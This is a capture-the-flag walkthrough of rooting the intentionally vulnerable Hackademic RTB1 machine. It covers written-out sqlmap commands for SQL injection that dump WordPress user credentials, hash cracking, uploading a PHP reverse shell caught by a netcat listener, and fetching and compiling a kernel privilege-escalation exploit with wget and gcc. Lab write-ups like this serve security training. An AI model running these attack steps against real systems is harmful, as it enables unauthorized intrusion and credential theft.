R00t This Box
Here's a challenge, root this box. We found a vulnerable machine named Hackademic RTB1. The main challlenge is to root the box with admin privileges and capture the flag.
First, we hosted the vulnerable image in VMware with bridged mode network settings. Our target is ready, but we don't know th target machine's IP address. We know that our network setting is in bridged mode. That means the IP of the target machine is in our range. So, we performed a Nmap ping scan to verify which hosts are active in the same network. In Nmap, type nmap -sn 192.168.0.* as your command.

What should you learn next?

After the Nmap scan is finished, we can see that we've found three active hosts. We identified that one of the IPs is associated with my router, another one is for my base machine, and the third (192.168.0.102) is the VMware machine. That means 192.168.0.102 is our target.
We perfomed a Nmap scan on the target 192.168.0.102, with nmap -sS -sV 192.168.0.102

The results of the scan can be seen above. Two ports were detected by Nmap. One is 22 for SSH, which is closed, and the other one is port 80 for HTTP. That means a web server is running on the system. Nmap is showed that it's an Apache httpd 2.2.15. We tried to open the IP from a browser to check whether or not a web application is hosted on it.

Whoa! There was a web application, indeed! In the web page that loaded, there was hyperlink for "Root This Box." We clicked on it, and it loaded the main challenge section.

The text explained the details of the challenge. We had to gain access to the root directory, and read the "Key.txt" file.
So, the challenge started with the task of entering the system from the application. First, we had to start to enumerate what the target was. We checked the source code of that page, and found that the application is managed with the WordPress version 1.5.1.1 CMS, which is very old, and it must have some known vulnerabilities.

We Googled for information about the CMS' vulnerabilities. We found some exploits for Wordpress 1.5.1.1. Below is a SQL injection exploit.

First, we analyzed it to determine how it works. We noticed that the exploit injects a SQL query in cat parameter. So, we knew that the cat parameter is vulnerable to SQL injection. Next, we had to find that parameter in the application. In the web page, we identified that there are two hyperlinks. The first piece of text available has no comments, and second is uncategorized.

Then, we clicked on both links to see if the URL contains a dynamic or static parameter. In the uncategorized section, there's a dynamic parameter, which is cat. That's the parameter we were looking for! We injected a single item into the parameter, cat='

We got a SQL error message. It said that the database was using MySQL server. Now we had the vulnerable parameter and the database server name. We used the SQLmap tool, one of the best tools for performing SQL injections. The first command for enumerating the database is sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=' --dbs --dbms=MySQL --ignore-proxy

We found three databases. Out of the three databases, only WordPress is the main one with sensitive information. So, we dug out the tables from WordPress. The command for enumerating database names is sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=' -D wordpress --table s --ignore-proxy


We found nine tables after running that command. First, we identified which table has juicy information. We found the users who are under the wp_users table. Dump the column from the tables by using sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=' -D wordpress -T wp_users --columns --ignore-proxy

After running the command we found there are 22 columns in the wp_users table. In the columns we found that there is user_login and user_pass column is available.
To dump the data from the both columns type sqlmap.py -u http://192.168.0.102/Hackademic_RTB1/?cat=' -D wordpress -T wp_users --dump -C user_login,user_pass --ignore-proxy

After running the sqlmap command, we successfully dumped the data from the tables, and we found the credentials of six users. We could see the usernames in plain text, but the passwords were encrypted in hash.

So, we went to crack the hashes. We used an online service. There are lots of online hash cracking websites.

Out of six hashes, five hashes were cracked.

The information we gathered was good enough for gaining access to the website.
Next, we needed to find the login page of the site's WordPress, so we ran the burp suite spider to crawl the all pages in the website.

We opened the URL in a browser, and we found it.

We used all the gathered credentials to verify which user has admin privileges. That user was George Miller.

We browsed the WordPress admin console after we logged in to check the all functionality of the application. We found that there was a file upload function.

We selected the upload option, and we noticed that it only allows image formats such as jpg, jpeg, gif, png. But there was an option to edit the upload functionalities. We clicked on "options."

In the allowed file extensions section, we added php, and also increased the maximum size for file to 1024kb, then saved the changes. Now it was time to upload a reverse shell for getting access to the machine. First, we downloaded a PHP reverse shell, and made the following changes.

In the IP section, set your IP address, and in the port area, set any port number that's not being used by your system. Once the changes have been made, upload the php file.

In the above image, we uploaded hack.php. After that, a message displayed that confirmed file uploaded successfully. It also showed the exact URL for accessing the uploaded file.

We could see that our uploaded hack.php file was in the wp-content folder. We used netcat to make a reverse connection from our uploaded php file. Open netcat via cmd (in Windows), and type nc -lvpp <port which we given in our PHP shell>. We used nc -lvpp 4444

As can be seen above, netcat was ready and listening to port 4444. We browsed to the uploaded PHP file in the wp-content folder.

We executed it, and checked the command prompt for confirmation that netcat was listening to port 4444

We gained access to the target system! The system's kernel version is also displayed. Next, we checked the directories with ls.

Our target was in the root directory. We tried to access the root folder with cd root.


As shown above, we didn't have the priviledges to access the root folder. So, we had to priviledge escalate. We discovered that the target's OS is Fedora, and we found its Linux kernel version. We Googled for exploits specific to the kernel. We found some, so we downloaded the exploit to the target system by using wget downloads.securityfocus.com/vulnerabilities/exploits/44219.c

Next, we compiled the exploit with gcc 44219.c -o exploit
After compiling the exploit, we ran it with ./exploit


The system was successfully exploited, and we could now access the root folder. We used the whoami command to verify our privileges and it showed we had root. We entered the root directory with cd /root. Then, we used ls to check the files in the root directory.

We found the key.txt file, which is our flag. We opened it with cat key.txt, and we found the key.
References:- http://vulnhub.com/entry/hackademic_rtb1,17/

What should you learn next?


